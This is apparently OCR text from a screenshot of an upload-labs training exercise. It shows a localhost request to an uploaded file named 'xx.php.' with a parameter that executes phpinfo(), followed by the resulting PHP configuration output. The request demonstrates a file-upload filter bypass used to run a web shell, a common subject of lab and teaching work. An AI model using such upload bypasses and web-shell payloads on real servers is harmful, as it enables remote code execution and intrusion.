 127.0.0.1/upload-labs/upload/xx.php.?xx=phpinfo();
PHP Version 5.2.17
php
System
Windows NT PC-20170217PCXP 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows